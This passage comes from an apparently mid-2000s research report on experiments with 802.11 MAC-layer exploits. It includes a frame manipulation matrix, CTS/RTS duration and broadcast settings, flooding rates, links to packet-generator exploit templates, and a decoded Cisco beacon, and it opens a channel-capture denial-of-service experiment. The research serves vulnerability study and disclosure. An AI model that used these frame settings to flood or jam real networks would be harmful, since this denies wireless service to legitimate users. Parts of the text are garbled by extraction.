When conducting experiments make sure to specify exactly what frame type and subtype were used and bit options for example, to Distribution System and from Distribution System, to keep track of all the bit position or "knobs" turned within a particular frame field. A spreadsheet was created for this but this spreadsheet only covers the Frame Control fields and not the other frame types. This spreadsheet is available for download for others to add other fields and Information Elements for their work.

[802.11 MAC frame fields testing matrix](http://www.amilabs.com/HTM/HTM%20experiment%20protocol%20matrix.xls)

<http://www.amilabs.com/HTM/HTM%20experiment%20protocol%20matrix.xls>

|                            | HACK THE MAC 802.11 MAC Protocol Exploit Matrix |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
|----------------------------|-------------------------------------------------|---------------|-------------|-----------------------|--|--|--|-----------------------------------------------------------------------------|--|-------|-----------|--------|--------|--|------------------------------------|------------|
| <b>Experiments</b>         |                                                 | Type          | Subtype     | <b>Frame</b>          |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
|                            |                                                 | <b>Bits</b>   | <b>Bits</b> | <b>Type</b>           |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
|                            | Prot. Ver.                                      |               |             | Name                  |  |  |  | To DS From DS More Frag Retry Power Mgt More Data Protect Order Duration ID |  |       | Addr 1    | Addr 2 | Addr 3 |  | Sequence Control Addr 4 Frame body | <b>FCS</b> |
|                            |                                                 |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
| operiment #1 packet type 1 |                                                 | 01 Control    | 1100 or 12  | <b>CTS</b>            |  |  |  |                                                                             |  | 32767 | broadcast |        |        |  |                                    |            |
| periment #1 packet type 2  |                                                 | 01 Control    | 1011 or 11  | <b>RTS</b>            |  |  |  |                                                                             |  | 32767 | broadcast |        |        |  |                                    |            |
|                            |                                                 |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
| perimen#2 packet type 1.   |                                                 |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
|                            |                                                 |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |
| (periment #3 packet type 1 |                                                 | 00 Management | 0101        | <b>Probe Response</b> |  |  |  |                                                                             |  |       | broadcast |        |        |  |                                    |            |
|                            |                                                 |               |             |                       |  |  |  |                                                                             |  |       |           |        |        |  |                                    |            |All packets generated were generated using CommView for WiFi 5.2.

The use of CommView's Packet Generator was critical to getting some of the experiments completed. ComView's Packet Generator is one of the easier GUI based form of tool to edit 802.11x packets and replay them. Also, all of the created exploits packets can be saved and used again. Below is a link to most of the MAC frame function templates to create exploits from various MAC frame bit function combinations as well as some of the already tested exploited frames discussed in this report.

[CommView 802.11 Frame Generation Templates](ftp://ftp.amilabs.com/80211 TRACE FILES/CommView Packet Gen Templates/)

**[ftp://ftp.amilabs.com/80211%20TRACE%20FILES/CommView%20Packet%20Gen%20Templates/](ftp://ftp.amilabs.com/80211 TRACE FILES/CommView Packet Gen Templates/)**

Flooding of frames was conducted at various rates: Single packet 1 pps regardless of packet size 10pps regardless of packet size 999pps regardless of packet size 2000pps regardless of packet size

**Note:** ComView's wireless adapter firmware will overwrite NAV and Sequence numbering set in created packet, this can skew some results and other means of generating packets with the intended NAV or Sequence number type should be used as a control.

# <span id="page-8-0"></span>*Experiments conducted to Date*

#### **This section outlines the experiments of exploits that AMILABS has conducted.**

A majority of the experiments and possible MAC frame exploits are DoS based and require a few frames, a burst of frames, a flood of frames to execute or the exploit can work with any rate of frames sent.

# <span id="page-8-1"></span>*802.11 wireless MAC frame*

An 802.11x wireless MAC frame has many fields and bit positions or "knobs" that can be turned to affect the function of the Finite State Machine(FSM) of a user's or Access Point's MAC behavior and Station Services and Distributed System Services. The MAC header's Frame Control and fields of the various frame types to name a few, Beacons, Association Requests/Response, Probe Requests/Response, Null, Ack and control frames CTS/RTS, present the exploiter with many different knobs to test and turn to try to disrupt the FSM of the AP or users on the wireless cell. The various Management, Control and Data frame MAC headers provide plenty of knobs to exploit. An example below is a typical Beacon frame from the Cisco Aironet 1200 Access Point.Packet Info<br>Flags: Flags: 0x00000000<br>Status: 0x00000000 0x00000000 Packet Length: 168 Timestamp: 17:25:23.562500000 06/07/2006<br>Data Rate: 2 1.0 Mbps Data Rate:  $2 \t1.0 \text{ Mbps}$ <br>Channel:  $9 \t2452 \text{MHz}$ 9 2452MHz 802.11bg Signal Level: 72% Signal dBm:  $-23$ Noise Level: Noise dBm: -100 802.11 MAC Header Version: Type: %00 Management<br>Subtype: %1000 Beacon %1000 Beacon Frame Control Flags: %00000000 0... .... Non -strict order .0.. .... Non -Protected Frame ..0. .... No More Data ...0 .... Power Management - active mode .... 0... This is not a Re -Transmission .... .0.. Last or Unfragmented Frame .... ..0. Not an Exit from the Distribution System .... ...0 Not to the Distribution System Duration: 0 Microseconds Destination: FF:FF:FF:FF:FF:FF:FF Ethernet Broadcast<br>Source: 00:13:C4:64:A1:F0 Source: 00:13:C4:64:A1:F0<br>BSSID: 00:13:C4:64:A1:F0 00:13:C4:64:A1:F0<br>2665 Seq Number: Frag Number: 0 802.11 Management - Beacon Timestamp: 253133201 Microseconds Beacon Interval: 100 Capability Info: %0000010000110001 0....... ........ Immediate Block Ack Not Allowed .0...... ........ Delayed Block Ack Not Allowed ..0..... ........ DSSS -OFDM is Not Allowed ...0.... ........ Reserved ....0... ........ APSD is not supported .....1.. ........ G Mode Short Slot Time [9 microseconds] ......0. ........ QoS is Not Supported .......0 ........ Spectrum Mgmt Disabled ........ 0....... Channel Agility Not Used ........ .0...... PBCC Not Allowed ........ ..1..... Short Preamble ........ ...1.... Privacy Enabled ........ ....0... CF Poll Not Requested ........ .....0.. CF Not Pollable ........ ....... 0. Not an IBSS Type Network ........ .......1 ESS Type Network

#### **SSID**

| Element ID:            | $0$ SSID                       |
|------------------------|--------------------------------|
| Length:                |                                |
| SSID:                  |                                |
| <b>Supported Rates</b> |                                |
| Element ID:            | 1 Supported Rates              |
| Length:                | 8                              |
| <b>Supported Rate:</b> | 1.0 Mbps (BSS Basic Rate)      |
| <b>Supported Rate:</b> | 2.0 Mbps (BSS Basic Rate)      |
| <b>Supported Rate:</b> | 5.5 Mbps (BSS Basic Rate)      |
| <b>Supported Rate:</b> | 6.0 Mbps (Not BSS Basic Rate)  |
| <b>Supported Rate:</b> | 9.0 Mbps (Not BSS Basic Rate)  |
| <b>Supported Rate:</b> | 11.0 Mbps (BSS Basic Rate)     |
| <b>Supported Rate:</b> | 12.0 Mbps (Not BSS Basic Rate) |
| <b>Supported Rate:</b> | 18.0 Mbps (Not BSS Basic Rate) |Direct Sequence Parameter Set<br>Element ID: 3 Direct Set 3 Direct Sequence Parameter Set Length: 1<br>Channel: 9 Channel: Traffic Indication Map Element ID: 5 Traffic Indication Map<br>Length: 4 Length: DTIM Count: 0 DTIM Period: 2  $\begin{tabular}{ll} \bf{Bitmap } {\bf Offset:} & 0 {\bf \;xxxx \;xxx.}\\ {\bf Traffic Ind.:} & 0 {\bf \;....\;...0} \end{tabular}$ Traffic Ind.: Part Virt Bmap: 0x00 ERP Information Element ID: 42 ERP Information Length: 1<br>ERP Flags:  $\frac{\%00000000}{\%000000000}$ ERP Flags: x... .... Reserved .x.. .... Reserved ..x. .... Reserved ...x .... Reserved .... x... Reserved .... .0.. Not Barker Preamble Mode .... ..0. Disable Use of Protection .... ...0 Non-ERP Not Present Extended Supported Rates<br>Element ID: 50 Ex 50 Extended Supported Rates Length: 4<br>Supported Rate: Supported Rate: 24.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 36.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 48.0 Mbps (Not BSS Basic Rate) 48.0 Mbps (Not BSS Basic Rate) Supported Rate: 54.0 Mbps (Not BSS Basic Rate) Cisco Proprietary Element ID: 133 Cisco Proprietary<br>Length: 30 Length: OUI: 0x00-0x00-0x84<br>Value: 0x000F00FF031 0x000F00FF031900 AP Name: AMILABSAP....... Number of clients: 0 Value: 0x000025 Vendor Specific Element ID: 221 Vendor Specific - Cisco<br>Length: 6 Length: OUI: 0x00-0x40-0x96 Data: 01 01 00 Vendor Specific 221 Vendor Specific - Cisco Length: 5 OUI: 0x00-0x40-0x96<br>Version: 3 Version: CCX Version: 3 Vendor Specific Element ID: 221 Vendor Specific - Cisco Length: 22 OUI: 0x00-0x40-0x96 Data: .......#...BC..b 04 00 01 07 A4 00 00 23 A4 00 00 42 43 00 00 62<br>2... 32 00 00 32 00 00 WME Element ID: 221 WME Length: 24OUI: 0x00-0x50-0xF2 OUI Type: 2 OUI SubType: 1<br>Version: 1 Version: QoS Info Field: %00000001 xxxx .... Reserved .... 0001 Parameter Set Count: 1 Reserved: 0x00 Access Category - Best Effort<br>ACI/AIFSN:  $\frac{\%000000011}{\%000000011}$ ACI/AIFSN: x... .... Reserved .00. .... Best Effort ...0 .... ACM: Admission Control Not Required .... 0011 AIFSN: 3 ECW Min/Max: %10100100 1010 .... ECW Max: 10 (CW Max: 1,023) .... 0100 ECW Min: 4 (CW Min: 15) TXOP Limit: 0 Access Category - Background<br>ACI/AIFSN:  $\frac{\%00100111}{\%00100111}$ ACI/AIFSN: x... .... Reserved .01. .... Background ...0 .... ACM: Admission Control Not Required .... 0111 AIFSN: 7 ECW Min/Max: %10100100 1010 .... ECW Max: 10 (CW Max: 1,023) .... 0100 ECW Min: 4 (CW Min: 15) TXOP Limit: 0 Access Category - Video ACI/AIFSN: %01000010 x... .... Reserved .10. .... Video ...0 .... ACM: Admission Control Not Required .... 0010 AIFSN: 2 ECW Min/Max: %01000011 0100 .... ECW Max: 4 (CW Max: 15) .... 0011 ECW Min: 3 (CW Min: 7) TXOP Limit: 94 Access Category - Voice<br>ACI/AIFSN: %01100010 ACI/AIFSN: x... .... Reserved .11. .... Voice ...0 .... ACM: Admission Control Not Required .... 0010 AIFSN: 2 ECW Min/Max: %00110010 0011 .... ECW Max: 3 (CW Max: 7) .... 0010 ECW Min: 2 (CW Min: 3) TXOP Limit: 47 FCS - Frame Check Sequence FCS: 0xB6A70E5C CalculatedAs you can see, especially in a Beacon frame, there are a lot of potential bits or knobs to turn or experiment with to determine if a negative behavior is capable within the MAC FSM.

**Note:** this frame also outlines some of Cisco's Cisco Compatible Exchange Information Elements(CCX). This document does not cover the CCX extensions but as you can see there may be many other exploits unrealized by manipulating the CCX extensions from different vendors. These could be the exploits of the future. For example the QoS based CCX Information Elements for Access category Voice CWmin and CWmax in the above Beacon frame can be tested for possible channel capture or starvation exploits.

802.11e QoS MAC frame additions were also not tested. However, possible exploits may be present with the control fields associated with HCF's EDCA and HCCA access mechanisms. Please refer to the IEEE 802.11 Handbook, second edition Chapter 5 for more details on 802.11e and the fields and bits used to conduct QoS on a wireless cell. This information is helpful for other researchers wanting to test these field for potential exploits before deploying an 802.11e based wireless network.

# <span id="page-12-0"></span>*MAC address used in all experiment traces*

| <b>Cisco Access Point</b>              | 0013.c464.a1f0                  |
|----------------------------------------|---------------------------------|
| <b>Toshiba Laptop Proxim adapter</b>   | 0020.a64f.ab37 Test cell client |
| <b>Spoofed address</b>                 | 0020.a64f.babe                  |
| <b>Test ping device in lab over DS</b> | 5254.4022.4d2c                  |

# <span id="page-12-1"></span>*Experiment #1 Virtual Carrier channel capture exploit* **RTS/CTS manipulation DCF contention window impact.**

The 802.3 protocol, in it's early days of implementation, according to Bob Metcalf, outlined the phenomena of channel capture which consisted of a station in CSMA/CD constantly winning the exponential back off race to consistently "capture" the channel(wire) and thus prevent any other workstation from accessing the medium. Can the same phenomena be re-created using the MAC layer functions of the 802.11 control frame's CTS/RTS bits to affect the operation of CSMA/CA?

